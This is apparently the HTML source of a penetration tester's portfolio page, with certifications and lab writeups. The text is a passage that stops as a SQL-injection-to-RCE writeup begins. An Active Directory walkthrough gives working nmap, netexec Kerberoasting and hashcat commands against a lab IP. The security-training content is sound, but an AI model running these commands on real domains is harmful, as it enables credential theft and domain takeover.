

==== index.html @ d9f050ce "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Alpesh Prajapati // Offensive Security & Technical Writeups</title>
  
  <!-- Fonts -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@400;500;700&family=Share+Tech+Mono&display=swap" rel="stylesheet">
  
  <!-- Font Awesome Icons -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">

  <style>
    /* ==========================================================================
       CYBERSECURITY / DARK TERMINAL THEME SYSTEM
       ========================================================================== */
    :root {
      --bg-pitch: #030304;
      --bg-dark: #0a0a0c;
      --bg-card: rgba(15, 15, 18, 0.85);
      --bg-card-hover: rgba(25, 20, 22, 0.95);
      
      --accent-red: #e50914;
      --accent-red-dim: #8b0000;
      --accent-red-glow: rgba(229, 9, 20, 0.35);
      --accent-red-glow-strong: rgba(229, 9, 20, 0.75);
      
      --terminal-green: #00ff41;
      --terminal-dim: #707070;
      --text-main: #d0d0d0;
      --text-muted: #888888;
      --text-white: #ffffff;
      
      --border-dark: #1f1f26;
      --border-red: #3d080b;
      --border-red-active: #e50914;

      --font-mono: 'Fira Code', 'Share Tech Mono', monospace;
    }

    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    body {
      background-color: var(--bg-pitch);
      color: var(--text-main);
      font-family: var(--font-mono);
      min-height: 100vh;
      line-height: 1.6;
      overflow-x: hidden;
      position: relative;
    }

    /* CRT Scanline Overlay */
    body::before {
      content: " ";
      display: block;
      position: fixed;
      top: 0; left: 0; bottom: 0; right: 0;
      background: linear-gradient(rgba(18, 16, 16, 0) 50%, rgba(0, 0, 0, 0.25) 50%), linear-gradient(90deg, rgba(255, 0, 0, 0.03), rgba(0, 255, 0, 0.01), rgba(0, 0, 255, 0.03));
      z-index: 999;
      background-size: 100% 3px, 6px 100%;
      pointer-events: none;
      opacity: 0.85;
    }

    /* Vignette Effect */
    body::after {
      content: "";
      position: fixed;
      top: 0; left: 0; width: 100%; height: 100%;
      box-shadow: inset 0 0 100px rgba(0,0,0,0.9);
      pointer-events: none;
      z-index: 998;
    }

    /* Custom Scrollbar */
    ::-webkit-scrollbar {
      width: 6px;
      height: 6px;
    }
    ::-webkit-scrollbar-track {
      background: var(--bg-pitch);
    }
    ::-webkit-scrollbar-thumb {
      background: var(--accent-red-dim);
    }
    ::-webkit-scrollbar-thumb:hover {
      background: var(--accent-red);
    }

    /* Container Layout */
    .container {
      max-width: 1100px;
      margin: 0 auto;
      padding: 0 20px;
    }

    /* Cyber Glitch Effect */
    .glitch {
      position: relative;
      color: var(--text-white);
      text-transform: uppercase;
    }
    .glitch::before, .glitch::after {
      content: attr(data-text);
      position: absolute;
      top: 0; left: 0;
      width: 100%; height: 100%;
      clip: rect(0, 0, 0, 0);
    }
    .glitch::before {
      left: -2px;
      text-shadow: 2px 0 var(--accent-red);
      animation: glitch-anim-1 2s infinite linear alternate-reverse;
    }
    .glitch::after {
      left: 2px;
      text-shadow: -2px 0 #00ffff;
      animation: glitch-anim-2 3s infinite linear alternate-reverse;
    }

    @keyframes glitch-anim-1 {
      0% { clip: rect(20px, 9999px, 15px, 0); }
      20% { clip: rect(40px, 9999px, 60px, 0); }
      40% { clip: rect(10px, 9999px, 85px, 0); }
      60% { clip: rect(70px, 9999px, 10px, 0); }
      80% { clip: rect(30px, 9999px, 50px, 0); }
      100% { clip: rect(90px, 9999px, 5px, 0); }
    }
    @keyframes glitch-anim-2 {
      0% { clip: rect(80px, 9999px, 5px, 0); }
      20% { clip: rect(10px, 9999px, 35px, 0); }
      40% { clip: rect(50px, 9999px, 10px, 0); }
      60% { clip: rect(30px, 9999px, 90px, 0); }
      80% { clip: rect(60px, 9999px, 20px, 0); }
      100% { clip: rect(15px, 9999px, 75px, 0); }
    }

    /* Terminal Boot Screen Overlay */
    #boot-screen {
      position: fixed;
      top: 0; left: 0; width: 100%; height: 100%;
      background: #000;
      z-index: 10000;
      padding: 40px;
      color: var(--accent-red);
      font-size: 14px;
      overflow: hidden;
      display: flex;
      flex-direction: column;
      justify-content: flex-end;
    }

    .boot-line {
      margin-bottom: 4px;
      opacity: 0;
      animation: fadeIn 0.1s forwards;
    }
    @keyframes fadeIn { to { opacity: 1; } }

    /* Header Nav */
    header {
      background: var(--bg-dark);
      border-bottom: 1px solid var(--border-red);
      position: sticky;
      top: 0;
      z-index: 1000;
      padding: 15px 0;
    }

    .nav-wrapper {
      display: flex;
      justify-content: space-between;
      align-items: center;
    }

    .logo {
      display: flex;
      align-items: center;
      gap: 12px;
      text-decoration: none;
    }

    .logo-badge {
      background: var(--accent-red);
      color: #000;
      font-weight: 700;
      padding: 2px 8px;
      font-size: 14px;
      letter-spacing: 1px;
    }

    .logo-text {
      color: var(--text-white);
      font-weight: 700;
      font-size: 18px;
      letter-spacing: 1.5px;
    }

    .logo-text span {
      color: var(--accent-red);
    }

    .nav-menu {
      display: flex;
      gap: 25px;
      list-style: none;
    }

    .nav-link {
      color: var(--text-muted);
      text-decoration: none;
      font-size: 14px;
      transition: color 0.2s, text-shadow 0.2s;
      display: flex;
      align-items: center;
      gap: 6px;
    }

    .nav-link:hover, .nav-link.active {
      color: var(--accent-red);
      text-shadow: 0 0 8px var(--accent-red-glow);
    }

    /* Hero Section */
    .hero {
      padding: 60px 0 40px 0;
      border-bottom: 1px dashed var(--border-dark);
      position: relative;
    }

    .hero-grid {
      display: grid;
      grid-template-columns: 1fr auto;
      gap: 40px;
      align-items: center;
    }

    .hero-prompt {
      color: var(--terminal-green);
      font-size: 13px;
      margin-bottom: 12px;
    }

    .hero-title {
      font-size: 38px;
      font-weight: 700;
      line-height: 1.2;
      margin-bottom: 15px;
      letter-spacing: -0.5px;
    }

    .hero-subtitle {
      color: var(--text-muted);
      font-size: 16px;
      max-width: 650px;
      margin-bottom: 25px;
    }

    .hero-tags {
      display: flex;
      gap: 10px;
      flex-wrap: wrap;
    }

    .tag {
      background: rgba(229, 9, 20, 0.08);
      border: 1px solid var(--border-red);
      color: var(--accent-red);
      padding: 4px 10px;
      font-size: 12px;
    }

    /* Compact Square LinkedIn Badge */
    .linkedin-square-badge {
      width: 140px;
      height: 140px;
      background: var(--bg-card);
      border: 1px solid var(--border-red);
      display: flex;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      text-decoration: none;
      position: relative;
      transition: all 0.3s cubic-bezier(0.16, 1, 0.3, 1);
      box-shadow: 0 0 15px rgba(0,0,0,0.8);
      padding: 15px;
    }

    .linkedin-square-badge:hover {
      border-color: var(--accent-red);
      background: var(--bg-card-hover);
      box-shadow: 0 0 25px var(--accent-red-glow);
      transform: translateY(-3px);
    }

    .linkedin-icon-wrapper {
      width: 48px;
      height: 48px;
      background: rgba(229, 9, 20, 0.15);
      border: 1px solid var(--accent-red);
      display: flex;
      align-items: center;
      justify-content: center;
      color: var(--accent-red);
      font-size: 22px;
      margin-bottom: 12px;
      transition: background 0.3s, color 0.3s;
    }

    .linkedin-square-badge:hover .linkedin-icon-wrapper {
      background: var(--accent-red);
      color: #000;
    }

    .linkedin-label {
      color: var(--text-white);
      font-size: 12px;
      font-weight: 700;
      letter-spacing: 0.5px;
      text-transform: uppercase;
    }

    .linkedin-status {
      display: flex;
      align-items: center;
      gap: 6px;
      font-size: 10px;
      color: var(--terminal-green);
      margin-top: 4px;
    }

    .status-dot {
      width: 6px;
      height: 6px;
      background: var(--terminal-green);
      border-radius: 50%;
      box-shadow: 0 0 8px var(--terminal-green);
      animation: pulse 2s infinite;
    }

    @keyframes pulse {
      0% { opacity: 1; }
      50% { opacity: 0.3; }
      100% { opacity: 1; }
    }

    /* Section Component Styling */
    .section {
      padding: 50px 0;
      border-bottom: 1px dashed var(--border-dark);
    }

    .section-header {
      display: flex;
      align-items: center;
      gap: 15px;
      margin-bottom: 30px;
    }

    .section-title {
      font-size: 20px;
      color: var(--text-white);
      text-transform: uppercase;
      letter-spacing: 1px;
    }

    .section-title span {
      color: var(--accent-red);
    }

    .section-line {
      flex: 1;
      height: 1px;
      background: linear-gradient(90deg, var(--border-red), transparent);
    }

    /* Certifications Grid */
    .certs-grid {
      display: grid;
      grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
      gap: 20px;
    }

    .cert-card {
      background: var(--bg-card);
      border: 1px solid var(--border-dark);
      padding: 22px;
      position: relative;
      transition: all 0.3s ease;
      cursor: pointer;
    }

    .cert-card:hover {
      border-color: var(--accent-red);
      background: var(--bg-card-hover);
      box-shadow: 0 0 15px var(--accent-red-glow);
    }

    .cert-status {
      position: absolute;
      top: 15px; right: 15px;
      font-size: 10px;
      padding: 2px 6px;
      text-transform: uppercase;
      font-weight: 700;
    }

    .cert-status.passed {
      background: rgba(0, 255, 65, 0.1);
      border: 1px solid var(--terminal-green);
      color: var(--terminal-green);
    }

    .cert-status.in-progress {
      background: rgba(229, 9, 20, 0.1);
      border: 1px solid var(--accent-red);
      color: var(--accent-red);
    }

    .cert-issuer {
      font-size: 11px;
      color: var(--text-muted);
      text-transform: uppercase;
      margin-bottom: 5px;
    }

    .cert-name {
      font-size: 16px;
      color: var(--text-white);
      font-weight: 700;
      margin-bottom: 12px;
    }

    .cert-date {
      font-size: 12px;
      color: var(--text-muted);
      display: flex;
      align-items: center;
      gap: 6px;
    }

    .cert-action {
      margin-top: 15px;
      font-size: 12px;
      color: var(--accent-red);
      display: flex;
      align-items: center;
      gap: 5px;
      font-weight: 500;
    }

    /* Writeups Toolbar & Search Controls */
    .writeups-toolbar {
      display: flex;
      justify-content: space-between;
      align-items: center;
      gap: 20px;
      margin-bottom: 25px;
      flex-wrap: wrap;
    }

    .filter-group {
      display: flex;
      gap: 8px;
      flex-wrap: wrap;
    }

    .filter-btn {
      background: var(--bg-dark);
      border: 1px solid var(--border-dark);
      color: var(--text-muted);
      padding: 6px 14px;
      font-size: 12px;
      font-family: var(--font-mono);
      cursor: pointer;
      transition: all 0.2s;
    }

    .filter-btn:hover, .filter-btn.active {
      border-color: var(--accent-red);
      color: var(--text-white);
      background: rgba(229, 9, 20, 0.15);
    }

    .search-box {
      position: relative;
      flex: 1;
      max-width: 320px;
      min-width: 200px;
    }

    .search-input {
      width: 100%;
      background: var(--bg-dark);
      border: 1px solid var(--border-dark);
      color: var(--text-white);
      padding: 8px 12px 8px 35px;
      font-family: var(--font-mono);
      font-size: 13px;
      outline: none;
      transition: border-color 0.2s;
    }

    .search-input:focus {
      border-color: var(--accent-red);
    }

    .search-icon {
      position: absolute;
      left: 12px;
      top: 50%;
      transform: translateY(-50%);
      color: var(--text-muted);
      font-size: 12px;
    }

    /* Writeups Container Grid */
    .writeups-grid {
      display: grid;
      gap: 15px;
    }

    .writeup-item {
      background: var(--bg-card);
      border: 1px solid var(--border-dark);
      padding: 20px;
      display: grid;
      grid-template-columns: 1fr auto;
      gap: 20px;
      align-items: center;
      transition: all 0.2s;
      cursor: pointer;
    }

    .writeup-item:hover {
      border-color: var(--accent-red);
      background: var(--bg-card-hover);
      box-shadow: 0 0 15px var(--accent-red-glow);
      transform: translateX(4px);
    }

    .writeup-meta {
      display: flex;
      align-items: center;
      gap: 12px;
      margin-bottom: 8px;
    }

    .writeup-category {
      background: rgba(229, 9, 20, 0.12);
      color: var(--accent-red);
      font-size: 11px;
      padding: 2px 8px;
      border: 1px solid var(--border-red);
      text-transform: uppercase;
    }

    .writeup-date {
      font-size: 12px;
      color: var(--text-muted);
    }

    .writeup-title {
      font-size: 18px;
      color: var(--text-white);
      font-weight: 700;
      margin-bottom: 6px;
    }

    .writeup-desc {
      font-size: 13px;
      color: var(--text-muted);
      line-height: 1.5;
    }

    .writeup-arrow {
      color: var(--accent-red);
      font-size: 18px;
      transition: transform 0.2s;
    }

    .writeup-item:hover .writeup-arrow {
      transform: translateX(5px);
    }

    /* Modal Reader Overlay System */
    .modal-overlay {
      position: fixed;
      top: 0; left: 0; width: 100%; height: 100%;
      background: rgba(0, 0, 0, 0.85);
      backdrop-filter: blur(5px);
      z-index: 5000;
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 20px;
      opacity: 0;
      pointer-events: none;
      transition: opacity 0.3s ease;
    }

    .modal-overlay.active {
      opacity: 1;
      pointer-events: auto;
    }

    .modal-window {
      background: var(--bg-dark);
      border: 1px solid var(--accent-red);
      width: 100%;
      max-width: 800px;
      max-height: 85vh;
      display: flex;
      flex-direction: column;
      box-shadow: 0 0 30px var(--accent-red-glow-strong);
      transform: translateY(20px);
      transition: transform 0.3s ease;
    }

    .modal-overlay.active .modal-window {
      transform: translateY(0);
    }

    .modal-header {
      background: rgba(229, 9, 20, 0.1);
      border-bottom: 1px solid var(--border-red);
      padding: 12px 20px;
      display: flex;
      justify-content: space-between;
      align-items: center;
    }

    .modal-title-bar {
      display: flex;
      align-items: center;
      gap: 10px;
      font-size: 13px;
      color: var(--accent-red);
    }

    .modal-close-btn {
      background: transparent;
      border: none;
      color: var(--text-muted);
      font-size: 18px;
      cursor: pointer;
      transition: color 0.2s;
    }
    .modal-close-btn:hover {
      color: var(--accent-red);
    }

    .modal-body {
      padding: 25px;
      overflow-y: auto;
      font-size: 14px;
      color: var(--text-main);
    }

    .modal-body h1, .modal-body h2, .modal-body h3 {
      color: var(--text-white);
      margin: 20px 0 10px 0;
      border-bottom: 1px dashed var(--border-dark);
      padding-bottom: 6px;
    }

    .modal-body h1:first-child { margin-top: 0; }

    .modal-body p {
      margin-bottom: 15px;
      color: #bbbbbb;
    }

    .modal-body ul {
      margin: 0 0 15px 20px;
      color: #bbbbbb;
    }

    .code-block-wrapper {
      position: relative;
      margin: 15px 0;
    }

    .code-block {
      background: #000;
      border: 1px solid var(--border-dark);
      padding: 15px;
      font-family: var(--font-mono);
      font-size: 12px;
      color: var(--terminal-green);
      overflow-x: auto;
      white-space: pre-wrap;
    }

    .copy-btn {
      position: absolute;
      top: 8px; right: 8px;
      background: var(--bg-dark);
      border: 1px solid var(--border-dark);
      color: var(--text-muted);
      padding: 4px 8px;
      font-size: 10px;
      cursor: pointer;
      font-family: var(--font-mono);
    }
    .copy-btn:hover {
      border-color: var(--accent-red);
      color: var(--text-white);
    }

    /* Footer */
    footer {
      padding: 30px 0;
      text-align: center;
      color: var(--text-muted);
      font-size: 12px;
    }

    footer span {
      color: var(--accent-red);
    }

    /* Responsive adjustments */
    @media (max-width: 768px) {
      .hero-grid {
        grid-template-columns: 1fr;
      }
      .linkedin-square-badge {
        width: 100%;
        height: 100px;
        flex-direction: row;
        gap: 20px;
      }
      .linkedin-icon-wrapper {
        margin-bottom: 0;
      }
      .writeup-item {
        grid-template-columns: 1fr;
      }
      .writeup-arrow {
        display: none;
      }
    }
  </style>
</head>
<body>

  <!-- Terminal Boot Screen Overlay -->
  <div id="boot-screen">
    <div id="boot-logs"></div>
  </div>

  <!-- Header Navigation -->
  <header>
    <div class="container nav-wrapper">
      <a href="#" class="logo">
        <span class="logo-badge">SEC</span>
        <span class="logo-text">ALPESH<span>_PRAJAPATI</span></span>
      </a>
      <ul class="nav-menu">
        <li><a href="#about" class="nav-link active">root@home</a></li>
        <li><a href="#certs" class="nav-link">cat /certs</a></li>
        <li><a href="#writeups" class="nav-link">ls ./writeups</a></li>
      </ul>
    </div>
  </header>

  <!-- Hero Profile Section -->
  <section class="hero" id="about">
    <div class="container hero-grid">
      <div>
        <div class="hero-prompt">terminal:~# whoami</div>
        <h1 class="hero-title glitch" data-text="ALPESH PRAJAPATI">ALPESH PRAJAPATI</h1>
        <p class="hero-subtitle">
          Offensive Security Practitioner & Penetration Tester. Specialized in Active Directory Exploitation, Web Application Vulnerability Assessments, and Technical Writeups.
        </p>
        <div class="hero-tags">
          <span class="tag">#PenetrationTesting</span>
          <span class="tag">#ActiveDirectory</span>
          <span class="tag">#WebSecurity</span>
          <span class="tag">#RedTeaming</span>
          <span class="tag">#HackTheBox</span>
        </div>
      </div>

      <!-- Compact Square LinkedIn Badge -->
      <a href="https://www.linkedin.com/in/alpesh-prajapati-724b22325" target="_blank" rel="noopener" class="linkedin-square-badge" title="Connect on LinkedIn">
        <div class="linkedin-icon-wrapper">
          <i class="fab fa-linkedin-in"></i>
        </div>
        <div class="linkedin-label">LinkedIn</div>
        <div class="linkedin-status">
          <span class="status-dot"></span>
          <span>CONNECT</span>
        </div>
      </a>
    </div>
  </section>

  <!-- Certifications Section -->
  <section class="section" id="certs">
    <div class="container">
      <div class="section-header">
        <h2 class="section-title"><span>01.</span> Certifications & Trackers</h2>
        <div class="section-line"></div>
      </div>

      <!-- Certifications Container (Dynamically rendered or manually created) -->
      <div class="certs-grid" id="certsContainer">
        <!-- Rendered dynamically via JavaScript from CERTS_DATA array below -->
      </div>
    </div>
  </section>

  <!-- Writeups & Articles Section -->
  <section class="section" id="writeups">
    <div class="container">
      <div class="section-header">
        <h2 class="section-title"><span>02.</span> Technical Writeups & Articles</h2>
        <div class="section-line"></div>
      </div>

      <!-- Filters & Search Toolbar -->
      <div class="writeups-toolbar">
        <div class="filter-group">
          <button class="filter-btn active" onclick="filterCategory('all', event)">[ ALL ]</button>
          <button class="filter-btn" onclick="filterCategory('web', event)">[ WEB ]</button>
          <button class="filter-btn" onclick="filterCategory('ad', event)">[ ACTIVE_DIRECTORY ]</button>
          <button class="filter-btn" onclick="filterCategory('methodology', event)">[ METHODOLOGY ]</button>
        </div>

        <div class="search-box">
          <i class="fas fa-search search-icon"></i>
          <input type="text" id="searchInput" class="search-input" placeholder="grep -i writeup..." onkeyup="searchWriteups()">
        </div>
      </div>

      <!-- Writeups List Container -->
      <div class="writeups-grid" id="writeupsList">
        <!-- Rendered dynamically via JavaScript from WRITEUPS_DATA array below -->
      </div>
    </div>
  </section>

  <!-- Footer -->
  <footer>
    <div class="container">
      <p>OFFENSIVE SECURITY PORTFOLIO // <span>ALPESH PRAJAPATI</span> &copy; 2026</p>
    </div>
  </footer>

  <!-- Modal Reader Overlay Window -->
  <div class="modal-overlay" id="modalOverlay" onclick="closeModalOnOverlay(event)">
    <div class="modal-window">
      <div class="modal-header">
        <div class="modal-title-bar">
          <i class="fas fa-terminal"></i>
          <span id="modalTitleDisplay">reader.sh</span>
        </div>
        <button class="modal-close-btn" onclick="closeModal()">&times;</button>
      </div>
      <div class="modal-body" id="modalBodyContent">
        <!-- Markdown/HTML content is dynamically loaded here -->
      </div>
    </div>
  </div>

  <script>
    /* ==========================================================================
       1. CERTIFICATIONS DATA STRUCTURE
       --------------------------------------------------------------------------
       HOW TO EDIT OR ADD NEW CERTS:
       - Simply add a new object to this array.
       - status options: 'passed' (green) or 'in-progress' (red)
       ========================================================================== */
    const CERTS_DATA = [
      {
        id: "acpt",
        issuer: "Altered Security",
        name: "ACPT (Altered Security Certified Penetration Tester)",
        statusText: "PASSED",
        statusClass: "passed",
        date: "August 2026",
        modalTitle: "cat /certs/acpt_overview.txt",
        content: `
          <h1>Altered Security Certified Penetration Tester (ACPT)</h1>
          <p><strong>Status:</strong> Passed | <strong>Exam Duration:</strong> 24 Hours Practical + Report</p>
          <hr style="border-color: var(--border-dark); margin: 15px 0;">
          <h2>Exam Overview & Technical Methodology</h2>
          <p>The ACPT exam evaluates hands-on penetration testing skills across complex corporate Active Directory infrastructures and enterprise networks.</p>
          <h2>Core Domains Assessed</h2>
          <ul>
            <li>Active Directory Domain Reconnaissance & Trust Mapping</li>
            <li>Kerberos Authentication Exploitation (AS-REP, Kerberoasting)</li>
            <li>Token Manipulation & Lateral Movement via WinRM / WMI</li>
            <li>Double-Hop PrivEsc and Domain Admin Acquisition</li>
          </ul>
        `
      },
      {
        id: "cjca",
        issuer: "Hack The Box",
        name: "HTB CJCA (Junior Cybersecurity Associate)",
        statusText: "PASSED (90%)",
        statusClass: "passed",
        date: "February 2026",
        modalTitle: "cat /certs/htb_cjca_summary.txt",
        content: `
          <h1>HTB Certified Junior Cybersecurity Associate (CJCA)</h1>
          <p><strong>Score:</strong> 90% | <strong>Provider:</strong> Hack The Box Academy</p>
          <hr style="border-color: var(--border-dark); margin: 15px 0;">
          <h2>Summary</h2>
          <p>Practical certification covering network scanning, web application security fundamentals, Linux/Windows command-line proficiency, and structured penetration testing reporting.</p>
        `
      },
      {
        id: "cpts",
        issuer: "Hack The Box",
        name: "HTB CPTS (Certified Penetration Testing Specialist)",
        statusText: "IN PROGRESS",
        statusClass: "in-progress",
        date: "Target: 2026",
        modalTitle: "cat /roadmap/htb_cpts_tracker.txt",
        content: `
          <h1>HTB Certified Penetration Testing Specialist (CPTS) Roadmap</h1>
          <p><strong>Status:</strong> Currently Studying / Completing Modules</p>
          <hr style="border-color: var(--border-dark); margin: 15px 0;">
          <p>Mastering deep network pivoting, manual web vulnerability discovery, Active Directory privilege escalation, and commercial-grade reporting standards.</p>
        `
      },
      {
        id: "bscp",
        issuer: "PortSwigger",
        name: "BSCP (Burp Suite Certified Practitioner)",
        statusText: "TARGET",
        statusClass: "in-progress",
        date: "Target: 2026",
        modalTitle: "cat /roadmap/portswigger_bscp.txt",
        content: `
          <h1>PortSwigger Burp Suite Certified Practitioner (BSCP)</h1>
          <p><strong>Status:</strong> Preparing Practical Web Labs</p>
          <hr style="border-color: var(--border-dark); margin: 15px 0;">
          <p>Actively completing PortSwigger Web Security Academy practitioner modules covering SQLi, Cross-Site Scripting (XSS), Server-Side Request Forgery (SSRF), and HTTP Request Smuggling.</p>
        `
      }
    ];

    /* ==========================================================================
       2. WRITEUPS / ARTICLES DATA STRUCTURE
       --------------------------------------------------------------------------
       HOW TO ADD A NEW WRITEUP:
       - Copy one of the objects below and paste it into the WRITEUPS_DATA array.
       - Fill out category ('ad', 'web', 'methodology'), title, date, snippet description,
         and HTML content formatted with code snippets!
       ========================================================================== */
    const WRITEUPS_DATA = [
      {
        id: "ad-compromise",
        category: "ad",
        categoryName: "Active Directory",
        date: "2026-09-15",
        title: "Compromising Enterprise AD Domains via Kerberoasting & ACL Misconfigurations",
        description: "A comprehensive walkthrough detailing initial user access, BloodHound domain enumeration, service account Kerberoasting, and exploiting GenericAll permissions.",
        modalTitle: "less ./writeups/ad_kerberoasting.md",
        searchKeywords: "active directory kerberoasting bloodhound acl privilege escalation",
        content: `
          <h1>Active Directory Domain Compromise Walkthrough</h1>
          <p><strong>Category:</strong> Active Directory | <strong>Target OS:</strong> Windows Server 2022</p>
          <hr style="border-color: var(--border-dark); margin: 15px 0;">
          
          <h2>1. Initial Domain Enumeration</h2>
          <p>Scanning the Domain Controller for essential kerberos, SMB, and LDAP ports:</p>
          <div class="code-block-wrapper">
            <button class="copy-btn" onclick="copyCode(this)">COPY</button>
            <div class="code-block">nmap -sC -sV -p 88,135,139,389,445,3268,3389 -pn 10.10.11.200</div>
          </div>

          <h2>2. Kerberoasting Service Accounts</h2>
          <p>Requesting TGS tickets for accounts with registered SPNs and extracting hashes:</p>
          <div class="code-block-wrapper">
            <button class="copy-btn" onclick="copyCode(this)">COPY</button>
            <div class="code-block">netexec smb 10.10.11.200 -u 'svc_user' -p 'Password123!' --kerberoast kerb_hashes.txt</div>
          </div>

          <h2>3. Cracking TGS Ticket Hashes</h2>
          <p>Offline cracking via Hashcat using wordlist rules:</p>
          <div class="code-block-wrapper">
            <button class="copy-btn" onclick="copyCode(this)">COPY</button>
            <div class="code-block">hashcat -m 13100 kerb_hashes.txt /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule</div>
          </div>
        `
      },
      {
        id: "web-sqli",
        category: "web",
        categoryName: "Web Security",
        date: "2026-08-28",
        title: "Blind SQL Injection to RCE: Full-Chain Web Application Compromise",
        description: "Step-by-step technical writeup demonstrating time-based blind SQL injection extraction, upgrading to a webshell placement via SELECT INTO OUTFILE, and local escalation.",
        modalTitle: "less ./writeups/web_blind_sqli_rce.md",
